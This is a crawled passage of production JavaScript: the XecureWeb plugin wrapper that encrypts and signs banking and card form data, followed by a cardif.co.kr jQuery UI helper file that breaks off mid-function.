				gIsContinue = 0;
			}
			else {
				//alert(busy_info);
				return false;
			}
	
			if( cipher == "" )	return XecureWebError() ;
	
			xecure_url = path + "?q=" + escape_url(cipher);
			 
			if(!IsWindow()) { 			
				xecure_url += "&charset=UTF-8";			
			} else if(gXWBrowser.mBrowser != gXWBrowser.cMSIE) {
				xecure_url += "&charset=MS949" ;
			}	else if(usePageCharset) {
				xecure_url += "&charset=" + GetCharSet();
			}
			 
			if ( form.target == "" || form.target == null ) open( xecure_url, "_self");
			else open ( xecure_url, form.target );
		}
		else {
			document.xecure.method = "post";
		
			//if(gXWBrowser.mBrowser == gXWBrowser.cCHROME || gXWBrowser.mBrowser == gXWBrowser.cFIREFOX36 )
			if(gXWBrowser.mBrowser == gXWBrowser.cCHROME || gXWBrowser.mBrowser == gXWBrowser.cFIREFOX )
				qs = Utf8.decode(unescape(qs));
				
				
		
			// encrypt QueryString of action field
			if( gIsContinue == 0 ) {
				gIsContinue = 1;
				if( IsNetscape60() )		// Netscape 6.0
					cipher = xobj.nsIXecurePluginInstance.BlockEnc(xgate_addr, path, XecureEscape(qs),"GET");
				else {		
					try {		
					cipher = xobj.BlockEnc(xgate_addr, path, XecureEscape(qs),"GET");
				}catch(E) { alert(E); }
				}
				gIsContinue = 0;
			}
			else {
				//alert(busy_info);
				return false;
			}
			
			
			if( cipher == "" )	return XecureWebError() ;
	
			//document.xecure.action = path + "?q=" + escape_url(cipher);
			posting_data = XecureMakePlain( form );
	
			if( gIsContinue == 0 ) {
				gIsContinue = 1;
				if( IsNetscape60() )		// Netscape 6.0
					cipher = xobj.nsIXecurePluginInstance.BlockEnc ( xgate_addr, path, XecureEscape(posting_data), "POST" );
				else{
					cipher = xobj.BlockEnc ( xgate_addr, path, XecureEscape(posting_data), "POST" );
					//cipher = xobj.BlockEnc ( xgate_addr, path, XecureEscape(posting_data), "POST" );
				}
				gIsContinue = 0;
			}
			else {
				//alert(busy_info);
				return false;
			}
			if( cipher == "" )	return XecureWebError();
			/*
			document.xecure.p.value = cipher;
	
			if(!IsWindow()) { 			
				document.xecure.action += "&charset=UTF-8";			
			} else if(gXWBrowser.mBrowser != gXWBrowser.cMSIE) {
				document.xecure.action += "&charset=MS949" ;
			}	else if(usePageCharset) {
				document.xecure.action += "&charset=" + GetCharSet();
			}
			*/
				//if(gXWBrowser.mPlatform.indexOf(gXWBrowser.cMAC) != -1 ) document.xecure.action += "&charset=UTF-8";
			//document.xecure.submit();
		}
	
		return false;
	}
	else {		
		return XecInsError();	
	}

}

function XecureMakePlain(form)
{
	var name = new Array(form.elements.length);
	var value = new Array(form.elements.length);
	var flag = false;
	var j = 0;
	var plain_text="";
	var enc_xgate = "";

	if(document.TouchEnKey==null || typeof(document.TouchEnKey) == "undefined" || document.TouchEnKey.object==null) {
		enable=false;
	}	else if(navigator.userAgent.indexOf("Win64")>=0) { // XecureWeb 64Bit 지원시 변경!!
		enable=false;
	}	else {
		if (E2E_keytype == 1 && document.TouchEnKey.E2EMode == "32") {
			enable=true;
		} else {
			alert("[TouchEnKey.E2EMode = " + document.TouchEnKey.E2EMode + "] , [E2E_keytype = " + E2E_keytype + "] ==> **확인 필요!!");
			enable=false;
		}
	}
	

	len = form.elements.length;
	for (i = 0; i < len; i++)
	{
		// IE9 대응 element.enc 변경, obj 먼저 선언후 getAttribute 사용
		var InputObject = form.elements[i];
		
		if ((form.elements[i].type != "button") && (form.elements[i].type != "reset") && (form.elements[i].type != "submit"))
		{
			if (form.elements[i].type == "radio" || form.elements[i].type == "checkbox")
			{
				if (form.elements[i].checked == true)
				{
					if (form.elements[i].disabled == false)
					{
						name[j] = form.elements[i].name;
						value[j] = form.elements[i].value;
						j++;
					}
				}
			}
			else if(enable && InputObject.type == "text" && InputObject.getAttribute('enc') == "on" && InputObject.value != null && InputObject.value != "") {

				if(document.XecureWeb.GetVerInfo(0) >= '7, 2, 1, 7') {
					enc_xgate = document.XecureWeb.GetEncUserData(xgate_addr);
				} else {
					enc_xgate = xgate_addr;
				}
									
				name[j]         = "xk"+form.elements[i].name;
				value[j]        = document.TouchEnKey.GetEncData(enc_xgate,form.name,form.elements[i].name);
				// --- text E2E 전송 확인 Alert --- //
				//alert("text e2e ("+name[j]+")=" + value[j]);
				j++;
			}
			else if(enable && InputObject.type == "password" && InputObject.getAttribute('enc') == "on" && InputObject.value != null && InputObject.value != "") {
				if(document.XecureWeb.GetVerInfo(0) >= '7, 2, 1, 7') {
					enc_xgate = document.XecureWeb.GetEncUserData(xgate_addr);
				} else {
					enc_xgate = xgate_addr;
				}
				
				name[j] 				=  "xk"+form.elements[i].name;
				value[j]        = document.TouchEnKey.GetEncData(enc_xgate,form.name,form.elements[i].name);
				// --- Password E2E 전송 확인 Alert --- //
				//alert("password e2e ("+name[j]+")=" + value[j]);
				j++;
			}
			else {
				name[j] = form.elements[i].name;
				if (form.elements[i].type == "select-one") {
					var ind = form.elements[i].selectedIndex;

					if(ind != -1)
					    value[j] = form.elements[i].options[ind].value;
					else
					    value[j] = "";
				}
				else {
					value[j] = form.elements[i].value;
				}
				j++;
			}
		}
	}
	for (i = 0; i < j; i++) {
		str = value[i];
		value[i] = escape_url(str);
	}

	for (i = 0; i < j; i++) {
		if (flag)
			plain_text += "&";
		else
			flag = true;
		plain_text += name[i] ;
		plain_text += "=";
		plain_text += value[i];
	}
	alert(plain_text);
	return plain_text;
}


/*************For Applet**********************/
function BlockEnc(auth_type,plain_text)
{
	if( HaveControl_web() ) {
		var cipher = "";
	
		if( IsNetscape60() )		// Netscape 6.0
			cipher =  XecureUnescape(xobj.nsIXecurePluginInstance.BlockEnc(xgate_addr,auth_type,plain_text,"GET"));
		else
			cipher =  XecureUnescape(xobj.BlockEnc(xgate_addr,auth_type,plain_text,"GET"));
	
		if( cipher == "" ) XecureWebError() ;

		return cipher;
	}
	else {
		return XecInsError();
	}
}

function BlockDec(cipher)
{
	if( HaveControl_web() ) {
		var plain = "";
	
		if( IsNetscape60() )		// Netscape 6.0
			plain = XecureUnescape(xobj.nsIXecurePluginInstance.BlockDec( xgate_addr, cipher));
		else {
			if(IsWindow())	plain = XecureUnescape(xobj.BlockDec2( xgate_addr, cipher,65001));
			else plain = XecureUnescape(xobj.BlockDec( xgate_addr, cipher));
		}
		
	
		if( plain == "" ) XecureWebError() ;
	
		return plain;
	}
	else {
		return XecInsError();
	}
}


function XecureLogIn( link )
{
	EndSession();
	return XecureLink(link);
}

function EndSession()
{
	if( HaveControl_web() ) {
		if( IsNetscape60() )		// Netscape 6.0
			xobj.nsIXecurePluginInstance.EndSession( xgate_addr );
		else
			xobj.EndSession(xgate_addr);
	}
	else {
		return XecInsError();
	}
}

// XecureWeb ver 4.1 add
// option : 0 : no confirm window, all certificates
// option : 1 : confirm window, all certificates
// option : 2 : no confirm window, log-on certificate only
// option : 3 : confirm window, log-on certificate only

function Sign_with_option( option, plain )
{
	//20081209 xecureWeb 버전 업그레이드로 인한 함수 추가
	if( HaveControl_web() ) {
		xobj.SecKeyStroke="XW_SKS_JRSOFT_DRIVER";
		PutMPhoneData();
		PutMPhoneData2();
		PutBannerUrl();
	
		var signed_msg;
	
		if( IsNetscape60() )	// Netscape 6.0
			signed_msg = xobj.nsIXecurePluginInstance.SignDataCMS( xgate_addr,
								escape(accept_cert),
								escape(plain),
								option,
								escape(sign_desc),
								pwd_fail);
		else
			signed_msg = xobj.SignDataCMS(
								xgate_addr,
								XecureEscape(accept_cert),
								XecureEscape(plain),
								option,
								XecureEscape(sign_desc),
								pwd_fail);
	
	    if( signed_msg == "" )	XecureWebError();
	
	    return signed_msg;
	}
	else {
		return XecInsError();
	}
}

function Sign_Add( option, plain )
{
	if( HaveControl_web() ) {
		var signed_msg;
		PutBannerUrl();
		if( IsNetscape() )
		{
			alert("Not supported function");
		}
		else
		{
			signed_msg = xobj.SignDataAdd ( xgate_addr, accept_cert, plain, option, sign_desc, pwd_fail );
		}
	
		if( signed_msg == "" )	XecureWebError() ;
	
		return signed_msg;
	}
	else {
		return XecInsError();
	}
}

function Sign( plain )
{
	if( HaveControl_web() ) {
		var signed_msg;
		PutBannerUrl();
		if( IsNetscape60() )		// Netscape 6.0
		{
			signed_msg = xobj.nsIXecurePluginInstance.SignDataCMS( xgate_addr, XecureEscape(accept_cert), XecureEscape(plain), show_plain, XecureEscape(sign_desc) );
		}
		else
		{
			signed_msg = xobj.SignDataCMS( xgate_addr, XecureEscape(accept_cert), XecureEscape(plain), show_plain, XecureEscape(sign_desc) );
		}
	
		if( signed_msg == "" )	XecureWebError() ;
	
		return signed_msg;
	}
	else {
		return XecInsError();
	}
}

function Sign_with_desc( plain, desc )
{
	if( HaveControl_web() ) {
		var signed_msg;
		PutBannerUrl();
		if( IsNetscape60() )		// Netscape 6.0
			signed_msg = xobj.nsIXecurePluginInstance.SignDataCMS( xgate_addr, XecureEscape(accept_cert), XecureEscape(plain), show_plain, XecureEscape(desc) );
		else
			signed_msg = xobj.SignDataCSM( xgate_addr, XecureEscape(accept_cert), XecureEscape(plain), show_plain, XecureEscape(desc) );
	
		if( signed_msg == "" )	XecureWebError() ;
	
		return signed_msg;
	}
	else {
		return XecInsError();
	}
}

// XecureWeb ver 4.1 add
// option : 0 : no confirm window, all certificates
// option : 1 : confirm window, all certificates
// option : 2 : no confirm window, log-on certificate only
// option : 3 : confirm window, log-on certificate only

// XecureWeb ver 5.0 add

function Sign_with_vid_user( option, plain, svrCert )
{
	if( HaveControl_web() ) {
		//20081209 xecureWeb 버전 업그레이드로 인한 함수 추가
		//PutMPhoneData();
		PutBannerUrl();
		var signed_msg;
	
		option = option + 4;
	
		if(IsNetscape())
		{
			signed_msg = xobj.SignDataWithVID ( xgate_addr, accept_cert, plain, svrCert, option, sign_desc, pwd_fail );
		}
		else {

			signed_msg = xobj.SignDataWithVID ( xgate_addr, accept_cert, plain, svrCert, option, sign_desc, pwd_fail );
		}
	 
		if( signed_msg == "" )	XecureWebError();
	
		return signed_msg;
	}
	else {
		return XecInsError();
	}
}

function Sign_with_vid_web( option, plain, svrCert, idn )
{
	if( HaveControl_web() ) {
	//20081209 xecureWeb 버전 업그레이드로 인한 함수 추가
		PutMPhoneData();
		PutMPhoneData2();
		PutBannerUrl();
		var ret;
		var signed_msg;
	
		option = option + 12;
	
		if(IsNetscape())
		{
			alert("Not supported function");
		}
		else {
			ret = Set_ID_Num(idn);
			if(ret != 0) {
				XecureWebError();
				return signed_msg;
			}
	
			signed_msg = xobj.SignDataWithVID ( xgate_addr, accept_cert, plain, svrCert, option, sign_desc, pwd_fail );
		}
	
	    if( signed_msg == "" )	XecureWebError();
	
	    return signed_msg;
	}
	else {
		return XecInsError();
	}
}

// only over XecureWeb Client v5.3.0.1
// [certLocation]
// 	0 : HARD
//	1 : REMOVABLE
//	2 : ICCARD
//	3 : CSP
//	4 : VSC
// [option]
//	0 : 서명원문 확인창 없음
//	1 : 서명원문 확인창 띄움
function Sign_with_vid_user_serial( certSerial, certLocation, option, plain, svrCert )
{
	if( HaveControl_web() ) {
		//20081209 xecureWeb 버전 업그레이드로 인한 함수 추가
		PutMPhoneData();
		PutMPhoneData2();
		PutBannerUrl();
		var signed_msg;
	
		option = option + 4;
	
		if(IsNetscape())
		{
			alert("Not supported function");
		}
		else {
			signed_msg = xobj.SignDataWithVID_Serial ( xgate_addr, accept_cert, certSerial, certLocation, plain, svrCert, option, sign_desc, pwd_fail );
		}
	
	    if( signed_msg == "" )	XecureWebError();
	
	    return signed_msg;
	}
	else {
		return XecInsError();
	}
}

// only over XecureWeb Client v5.3.0.1
// [certLocation]
// 	0 : HARD
//	1 : REMOVABLE
//	2 : ICCARD
//	3 : CSP
//	4 : VSC
// [option]
//	0 : 서명원문 확인창 없음
//	1 : 서명원문 확인창 띄움
function Sign_with_vid_web_serial( certSerial, certLocation, option, plain, svrCert, idn )
{
	if( HaveControl_web() ) {
		//20081209 xecureWeb 버전 업그레이드로 인한 함수 추가
		PutMPhoneData();
		PutMPhoneData2();
		PutBannerUrl();
		var ret;
		var signed_msg;
	
		option = option + 12;
	
		if(IsNetscape())
		{
			alert("Not supported function");
		}
		else {
			ret = Set_ID_Num(idn);
			if(ret != 0) {
				XecureWebError();
				return signed_msg;
			}
	
			signed_msg = xobj.SignDataWithVID_Serial ( xgate_addr, accept_cert, certSerial, certLocation, plain, svrCert, option, sign_desc, pwd_fail );
		}
	
	    if( signed_msg == "" )	XecureWebError();
	
	    return signed_msg;
	}
	else {
		return XecInsError();
	}
}

function Set_ID_Num(idn)
{
	if( HaveControl_web() ) {
		var ret;
		/*
		if( IsNetscape() )
		{
			alert("Not supported function");
		}
		else
		{
			ret = xobj.SetIDNum(idn);
		}
		*/
		ret = xobj.SetIDNum(idn);
		return ret;
	}
	else {
		return XecInsError();
	}
}

function send_vid_info()
{
	if( HaveControl_web() ) {
		var	vid_info;
	
		if( IsNetscape() )
		{
			vid_info = xobj.GetVidInfo();
		}
		else
		{
			vid_info = xobj.GetVidInfo();
		}
	
		if(vid_info.length == 0)
			return null;
		else
			return vid_info;
	}
	else {
		return XecInsError();
	}
}

// only over XecureWeb Client v5.3.0.1
// [certLocation]
// 	0 : HARD
//	1 : REMOVABLE
//	2 : ICCARD
//	3 : CSP
//	4 : VSC
// [option]
//	0 : 서명원문 확인창 없음
//	1 : 서명원문 확인창 띄움
function Sign_with_serial( certSerial, certLocation, plain, option )
{
	if( HaveControl_web() ) {
		//20081203 xecureWeb 버전 업그레이드로 인한 함수 추가
		PutMPhoneData();
		PutMPhoneData2();
		PutBannerUrl();
		var	signed_msg;
	
		if( IsNetscape() )
		{
			alert("Not supported function");
		}
		else
		{
			signed_msg = xobj.SignDataCMSWithSerial(  xgate_addr,
										XecureEscape(accept_cert),
										certSerial,
										certLocation,
										plain,
										option,
										XecureEscape(sign_desc),
										pwd_fail );
		}
	
		if( signed_msg == "" )	XecureWebError();
	
		return signed_msg;
	}
	else {
		return XecInsError();
	}
}

function PutBannerUrl()
{
	if( HaveControl_web() ) {
		
		var sig_bannerUrl = "";
		var aPlatForm = gXWBrowser.mPlatform;
		if(!isPutBanner) {
			if(!(aPlatForm.indexOf(gXWBrowser.cLINUX) != -1 || aPlatForm.indexOf(gXWBrowser.cMAC) != -1)) {
				sig_bannerUrl = bannerUrl + ".sig";
			} else {
				sig_bannerUrl = bannerUrl;
			}
			xobj.PutBigBannerUrl( xgate_addr, sig_bannerUrl);
			isPutBanner = true;
		}
	}
	else {
		return XecInsError();
	}
}

function PutCACert()
{
	if( HaveControl_web() ) {
		var r ;
	
		if( IsNetscape60() )		// Netscape 6.0
			r = xobj.nsIXecurePluginInstance.PutCACert( XecureEscape(pCaCertName), pCaCertUrl);
		else
			r = xobj.PutCACert( XecureEscape(pCaCertName), pCaCertUrl);
	
		if( r != 0 )	XecureWebError() ;
	}
	else {
		return XecInsError();
	}
}

function get_sid()
{
	if( HaveControl_web() ) {
		var sid = xobj.BlockEnc ( xgate_addr, "", "", "GET" );
	
		if( sid == "") 	return XecureWebError() ;
	
		return sid;
	}
	else {
		return XecInsError();
	}
}


function XecureNavigate2iframe( url, target, feature, sid)
{
	if( HaveControl_web() ) {
		var qs ;
		var path = "/";
		var cipher;
		var xecure_url;
	
		path = getPath(url);
	
		cipher = xobj.BlockEnc(xgate_addr, path, XecureEscape(qs),"POST");
	
		if( cipher.length == 0 ) 	return XecureWebError() ;
	
		xecure_url = path + "?q=" + sid + ";" + escape_url(cipher);
		if (feature=="" || feature==null) open ( xecure_url, target );
		else open(xecure_url, target, feature );
	}
	else {
		return XecInsError();
	}
}

//https 프로토콜 지원을 위해 수정
function getPath(url)
{
	var path = "/";
	// get path info & query string & hash from url
	qs_begin_index = url.indexOf('?');
	// if action is relative url, get base url from window location
	if ( url.charAt(0) != '/' && url.substring(0,7) != "http://" && url.substring(0,8) != "https://") {
		path_end = window.location.href.indexOf('?');
		if(path_end < 0)	path_end_str = window.location.href;
		else				path_end_str = window.location.href.substring(0,path_end); 
		path_relative_base_end = path_end_str.lastIndexOf('/');
		path_relative_base_str = path_end_str.substring(0,path_relative_base_end+1);
		
		if(window.location.protocol  == "http:") {
			path_begin_index = path_relative_base_str.substring (7,path_relative_base_str.length).indexOf('/');
			if (qs_begin_index < 0){
				path = path_relative_base_str.substring( 7+path_begin_index,path_relative_base_str.length ) + url;
			}
			else {
				path = path_relative_base_str.substring( 7+path_begin_index,path_relative_base_str.length )  + url.substring(0, qs_begin_index );
			}
		} else if(window.location.protocol  == "https:") {
			path_begin_index = path_relative_base_str.substring (8,path_relative_base_str.length).indexOf('/');
			if (qs_begin_index < 0){
				path = path_relative_base_str.substring( 8+path_begin_index,path_relative_base_str.length ) + url;
			}
			else {
				path = path_relative_base_str.substring( 8+path_begin_index,path_relative_base_str.length )	 + url.substring(0, qs_begin_index );
			}
		}
	}
	else if ( url.substring(0,7) == "http://" ) {
		path_begin_index = url.substring (7, url.length).indexOf('/');
		if (qs_begin_index < 0){
			path = url.substring( path_begin_index + 7, url.length);
		}
		else {
			path = url.substring(path_begin_index + 7, qs_begin_index );
		}
	}
	else if ( url.substring(0,8) == "https://" ) {
		path_begin_index = url.substring (8, url.length).indexOf('/');
		if (qs_begin_index < 0){
			path = url.substring( path_begin_index + 8, url.length);
		}
		else {
			path = url.substring(path_begin_index + 8, qs_begin_index );
		}
	}
	else if (qs_begin_index < 0){
		path = url;
	}
	else {
		path = url.substring(0, qs_begin_index );
	}
	return path;
}


// option bit : _4_ _3_ _2_ _1_
//                       |   |
//                       |   --- 0 : 모든 인증서 리스트업, 1 : 로그인한 인증서 사용
//                       ------- 0 : 사용자에게 idn 입력 요구, 1 : idn에 "NULL" setting, 서버에서 idn 설정
function VerifyVirtualID(Idn, TimeStamp, ServerCertPem)
{
	if( HaveControl_web() ) {
		var msg;
	
		var option = 0;
	
		option = 0;   // 모든 인증서 리스트업, 사용자에게 idn 입력 요구
	//	option = 1;   // 로그인한 인증서 사용, 사용자에게 idn 입력 요구
	// only over XecureWeb Client v5.3.0.1
	//	option = 2;   // 모든 인증서 리스트업, idn에 "NULL" 설정
	//	option = 3;   // 로그인한 인증서 사용, idn에 "NULL" 설정
	
		if( IsNetscape() )
		{
			PutMPhoneData();
			PutMPhoneData2();
			msg = xobj.VerifyAndGetVID(xgate_addr, ServerCertPem, TimeStamp, escape(accept_cert), option, escape(Idn));
		}
		else
		{
			PutMPhoneData();
			PutMPhoneData2();
			msg = xobj.VerifyAndGetVID(xgate_addr, ServerCertPem, TimeStamp, accept_cert, option, Idn);
		}
	
		return msg;
	}
	else {
		return XecInsError();
	}
}


// nOption is 0 : (default value) File version, which is checked by 'Internet Explorer'
//            1 : Product version
//            2 : File Description
function GetVersion(nOption)
{
	if( HaveControl_web() ) {
		var ver;
		if( IsNetscape() )
		{
			//alert("Not supported function");
			//ver = xobj.nsIXecurePluginInstance.GetVerInfo(nOption);
			ver = xobj.GetVerInfo(nOption);
		}
		else
		{
			ver = xobj.GetVerInfo(nOption);
			if( ver == "" )
				alert("No version information");
		}
	
		return ver;
	}
	else {
		return XecInsError();
	}
}

// only over XecureWeb Client v5.3.0.1
function UpdateModules( infoURL )
{
	if( HaveControl_web() ) {
		var	ret;
	
		if( IsNetscape() )
		{
			alert("Not supported function");
			ret = 0;
		}
		else
		{
			// success : 0, cancel : 1, file(s) holded : 2, already updated : 3, invalid user : 4, need not : 5
			// error : -1
			ret = xobj.UpdateModules( infoURL );
		}
	
		return	ret;
	}
	else {
		return XecInsError();
	}
}

// only over XecureWeb Client v5.3.0.1
function SetUpdateInfo( section, key, value1 )
{
	if( HaveControl_web() ) {
		var	ret;
	
		if( IsNetscape() )
		{
			alert( "Not supported function" );
			ret = 0;
		}
		else
		{
			ret = xobj.SetUpdateInfoString( section, key, value1 );
		}
	
		return ret;
	}
	else {
		return XecInsError();
	}
}

function SetLang( )
{
	if( HaveControl_web() ) {
		var	ret;
	
		if( IsNetscape() )
		{
			alert( "Not supported function" );
			ret = 0;
		}
		else
		{		
			xobj.Language=2;
			
		}
	
		if( ret != 0 )	return XecureWebError();
	
		return ret;
	}
	else {
		return XecInsError();
	}
}

// inserted by knlee 2003/06/10
function SetProviderList()
{
	if( HaveControl_web() ) {
		var	ret;
	
		//var	provName = "TrustedNet Connect 2 Smart Card CSP;Microsoft Base Cryptographic Provider v1.0;Microsoft Enhanced Cryptographic Provider v1.0";
		var	provName = "TrustedNet Connect 2 Smart Card CSP";
	
		if( IsNetscape() )
		{
			alert("Not supported function");
			return -1;
		}
		else
		{
			ret = xobj.SetProvider(provName);
			if( ret != 0 )
				alert("Set Provider name is Fail!");
		}
	
		return ret;
	}
	else {
		return XecInsError();
	}
}



function quick_escape(str)
{
	var len, leftlen, cut, i, j, pos, k;
	var out = "", out1 = "", out2 = "";

	len = str.length;
	if(len > 160) {
		leftlen = len/2;
		cut = Math.round(leftlen);
		out1 = quick_escape(str.substring(0, cut));
		out2 = quick_escape(str.substring(cut));
		out = out1 + out2;
	}else {
		pos = 0;
		j = -2;
		k = -2;
		while (pos > -1 && pos < len)
		{
			if(j == -2)
				j = str.indexOf('+', pos);
			if(k == -2)
				k = str.indexOf('=', pos);
			if(j < 0 && k < 0) {
				out += str.substring(pos);
				break;
			}
			if ((j < k && j > -1) || (j > -1 && k < 0))
			{
				out += str.substring(pos, j);
				out += '%2B';
				pos = j + 1;
				j = -2;
			}
			else if ((j > k && k > -1) || (k > -1 && j < 0))
			{
				out += str.substring(pos, k);
				out += '%3D';
				pos = k + 1;
				k = -2;
			}
			else{
				out += str.substring(pos);
				pos = -1;
			}
		}
	}
	return out;
}
function escape_url_applet(in_str)
{
	var len, leftlen, cut;
	var out = "", out1 = "", out2 = "";

	len = in_str.length;

	if(len > 160) {
		leftlen = len/2;
		cut = Math.round(leftlen);
		out1 = quick_escape(in_str.substring(0, cut));
		out2 = quick_escape(in_str.substring(cut));
		out = out1 + out2;
	}else {
		out = quick_escape(in_str);
	}
	alert("escape_url_applet end : " + out.length);
	return out;
}


function PutMPhoneData2()
{
	
}

//20081209 xecureWeb 버전 업그레이드로 인한 함수 추가

function PutMPhoneData()
{

	if( HaveControl_web() ) {
		if ( gXWBrowser.mBrowser == gXWBrowser.cMSIE ) {
			var bankUrl = "LOTTECARD_H|http://" + window.location.host + "/infovine/DownloadList";
			var coUrl = "SOFTFORUM|KINGS_INFOVINE|";
			var popUrl = "http://" + window.location.host + "/infovine/download.html|width=450,height=400,left=10,top=10";
			var version = xobj.GetVerInfo(1);
			
			var mphone_data = "MPHONE:" + xobj.GetEncUserData(xgate_addr);
			mphone_data += "&" + bankUrl + "&" + coUrl + "&" + popUrl + "|" + window.location.hostname;
			mphone_data += "|1.2.5.1";
			
			xobj.PutUserData( xgate_addr, mphone_data );
			xobj.SetPhoneData(mphone_data,1);
		}
	}
	else {
	      XecInsError();
	}

}

function PutUBIKey()
{
        if( HaveControl_web() )
        {
                PutMPhoneData();
        }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cardif.co.kr/js/ui.style.js?202601211322
body_size: 17974
content:
var uiStyle;

$(function(){
    uiStyle = {
        ST: null,
        toggleInit:false,
        init: function(){
            $('.pageTab').length > 0 && uiStyle.pageTab.init(); //pageTab
            //$('.tableWrap').length > 0 && uiStyle.tableAccessibility.init(); // 테이블 summary, caption 관리
            $('.btnWrap.fixed, .btnWrap.spaceFixed').length > 0 && uiStyle.pageFixBtn();
            $('.accordionList').length > 0 && uiStyle.caseAccordion.init(); // 아코디언 타입별
            $('.accordionCheck').length > 0 && uiStyle.checkAccordion.init(); //아코디언 체크박스
            $('.moreToggle').length > 0 && uiStyle.moreToggle.init(); //확장 토글
            $('.clauseMenuWrap').length > 0 && uiStyle.clauseMenu.init();
            $('.checkInpLink').length > 0 && uiStyle.checkInpLink.init(); // 체크박스 선택시 입력창 활성화
            $('.fullLayer').length > 0 && uiStyle.fullLayer.init();
            $('.layerpop').length > 0 && uiStyle.defalutLayer.init();
            $('.formBox.inputUnderLine').length > 0 && uiStyle.inpDel.init();
            $('.contBox').length > 0 && uiStyle.addTitle.init(); //접근성 title추가
            $('.inner.type02').length > 0 && uiStyle.addTitle02.init(); //접근성개선 title추가
            $('.bankInfo').length > 0 && uiStyle.addTitleDl.init(); //접근성 title추가
        },
        pageTab : {
            init:function() {
                var _this = this;

                var offsetL = $(".pageTab ul li.on").offset().left;
                $(".pageTab ul li.on").find('a').attr('title','선택됨');

                _this.handler();
            },
            handler : function() {
                var $tab = $('.pageTab'),
                    tabList = $tab.find('ul li');

                tabList.find('a').on("click", function() {
                    var $this = $(this).parent(),
                        idx = $this.index(),
                        offsetLeft = $(this).offset().left;

                    $(this).attr('title','선택됨').parent().addClass('on').siblings().removeClass('on').find('a').attr('title','');
                    $tab.find('>ul').animate({"scrollLeft": offsetLeft} , 300);
                });
            }
        },
        fullLayer: { //
            init: function() {
                var _this = this;

                var layerBtn = $('.fullLayer'),
                    layerClose = $('.fullLayerWrap .popClose');

                layerBtn.on('click', function(e) {
                    _this.openLayer($(this).attr('href'));
                });

                layerClose.on('click', function(e) {
                    _this.closeLayer($(this).parents('.fullLayerWrap').attr('id'));
                });

            },
            openLayer : function(tar) {
                $(tar).fadeIn(300).addClass('open').focusin();
                $('body').addClass('scrolloff').append('<div class="dim"></div>');
                uiStyle.getScrollTop();
            },
            closeLayer:function(tar){
                $('#'+tar).fadeOut(100).focusout().removeClass('open');
                $('body').removeClass('scrolloff');
                $('.dim').remove();
                uiStyle.setScrollTop();
            }
        },
        defalutLayer : {
            init : function() {
                var _this = this;

                var layer = $('.layerpop'),
                    close = $('.layerwrap .close');

                layer.off().on("click", function() {
                    $('body').addClass('scrolloff');
                    uiStyle.getScrollTop();
                });

                close.off().on("click", function() {
                    $('body').removeClass('scrolloff');
                    uiStyle.setScrollTop();
                });
            }
        },
        inpDel : {
            init : function() {
                var _this = this;

                _this.delBtn();

            },
            delBtn : function() {
                var inputWrap = $('.formBox.inputUnderLine'),
                    input = inputWrap.find('input');


                input.on('keyup', function() {
                    if ( $(this).val().length > 0) {
                        $(this).siblings('.btnTxtReset').fadeIn(150);
                    } else {
                        $(this).siblings('.btnTxtReset').fadeOut(150);
                    }
                });

                input.on('focusin', function() {
                    if ( $(this).val().length > 0) {
                        $(this).siblings('.btnTxtReset').fadeIn(150);
                    }
                });

                input.on('focusout', function() {
                    $(this).siblings('.btnTxtReset').fadeOut(150);
                });

                $('.btnTxtReset').on("click", function(e) {
                    e.preventDefault();
                    $(this).siblings('input').val('');
                });
            }
        },
        tagUpdate : function() {
            $(document).on('click', '.sbtn' , function() {
                if ( $(this).find('.icon').hasClass('updateWhite') || $(this).find('.icon').hasClass('update') ) {
                    $(this).find('.icon').addClass('rotate')
                };

                setTimeout(function() {
                    $('.sbtn .icon').removeClass('rotate');
                },550);
            });
        },
        clauseMenu : {
            init : function() {
                var _this = this;

                _this.Agreemenu();
            },
            Agreemenu : function() {
                var menu = $('.clauseMenuWrap'),
                    menuList = menu.find('.clauseList'),
                    menuBtn = menu.find('.btnMenu');

                $(document).on("click", '.btnMenu' , function() {
                    var menuList = $(this).siblings('.clauseList');
                    if ( menuList.hasClass('open')) {
                        $(this).attr('title', '메뉴 열기');
                        menuList.fadeOut(300).removeClass('open');
                        $('.dim').remove();
                    } else {
                        $(this).attr('title', '메뉴 닫기');
                        menuList.fadeIn(150).addClass('open').append('<div class="dim"></div>');
                    }
                });

                $(document).on("click", '.clauseList .dim' , function() {
                    menuBtn.attr('title', '메뉴 열기');
                    menuList.fadeOut(300).removeClass('open');
                    $(this).remove();
                });

                $(document).on("click", ".clauseList > ul > li > a" , function() {
                    var $this = $(this).parent();
                    if ( $this.hasClass('active') ) {
                        $this.removeClass('active').find('.sub').slideUp();
                        $(this).attr('title', '하위메뉴 열기');
                    } else {
                        $this.addClass('active').find('.sub').slideDown();
                        $(this).attr('title', '하위메뉴 닫기');
                    }
                });
            }
        },
        moreToggle: {
            init : function() {
                var _this = this;
                uiStyle.toggleInit = true;

                _this.handler();
            },
            handler : function() {
                var $wrap = $('.moreToggle');

                $(document).on("click", ".btnToggle", function() {
                    if ( $(this).hasClass('open')) {
                        $(this).removeClass('open').attr('title', '영역 펼치기').parents('.moreToggle').find('.toggleCont').slideUp(400);
                    } else {
                        $(this).addClass('open').attr('title', '영역 닫기').parents('.moreToggle').find('.toggleCont').slideDown(400);
                    }
                });
                $wrap.each(function() {
                    var moreBtn = $(this).find('.btnToggle');
                    if(moreBtn.hasClass('open') ){ // 페이지진입시 조건검색이 열려있어야하는 경우 .btnToggle에 .open 추가
                        moreBtn.addClass('open').attr('title', '영역 닫기').parents('.moreToggle').find('.toggleCont').slideDown(0);
                    }
                })

            }
        },
        caseAccordion : {
            init: function() {
                var _this = this;

                $('.acc_title').find('span').text('메뉴펼쳐보기');
                $('.acc_title.acc_open').parent().addClass('active').find('.acc_title > span').text('메뉴숨기기');

                _this.caseType();

            },
            caseType: function() {
                var acc = $('.accordionList');

                $('.acc_title').on('click', function() {
                    var $this = $(this),
                        thisAcc = $this.parents('.accordionList');

                    if ( !$this.find('.acc_title').hasClass('acc_open') && !$this.hasClass('disabled')) {
                        if ( !$this.parent().hasClass('active')) {
                            if ( thisAcc.hasClass('targetJS')) { // targat만
                                $this.parent().addClass('active').siblings('li').removeClass('active').find('.acc_title').removeClass('acc_open');
                            } else {
                                $this.parent().addClass('active');
                            }
                        } else {
                            $this.parent().removeClass('active');
                        }
                    }
                });
            }
        },
        checkAccordion : {
            init: function () {
                var acc = $('.accordionCheck');
                acc.on("change", 'input', function () {
                    var _this = $(this);
                    if(_this.prop("checked")){
                        _this.parents('dt').next().find('.showbox').show();
